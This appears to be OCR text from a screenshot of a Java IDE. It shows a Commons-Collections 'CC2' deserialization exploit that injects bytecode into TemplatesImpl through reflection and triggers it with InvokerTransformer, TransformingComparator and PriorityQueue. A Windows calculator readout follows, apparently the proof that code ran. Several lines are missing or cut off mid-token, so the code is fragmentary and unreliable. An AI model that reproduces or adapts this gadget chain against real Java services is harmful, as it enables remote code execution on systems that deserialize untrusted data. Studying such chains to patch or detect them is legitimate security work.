 CC2.java
TransformingComparator.java
PriorityQueue.java
CC3.java
CC4.java
17 public class CC2 {
18 public static void main(String[] args) throws Exception {
27 byte[][] codes={code};
28 Field bytecodes = tl.getDeclaredField( name: "_bytecodes");
29 bytecodes.setAccessible(true);
30 bytecodes.set(templates, codes);
31
32 Field tfactory = tl.getDeclaredField( name: "_tfactory");
33 tfactory.setAccessible(true);
34 tfactory.set(templates, new TransformerFactoryImpl());
35
36 InvokerTransformer<Object,Object> invokerTransformer = new InvokerTransformer( methodNa
37
38 TransformingComparator transformingComparator = new TransformingComparator<>(new Consta
39
40 PriorityQueue priorityQueue = new PriorityQueue<>(transformingComparator);
41
42 priorityQueue.add(templates);
43 priorityQueue.add(2);
44
45 Class<? extends TransformingComparator> aClass = transformingComparator.getClass();
46 Field transformer = aClass.getDeclaredField( name: "transformer");
47 transformer.setAccessible(true);
48 transformer.set(transformingComparator, invokerTransformer);
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =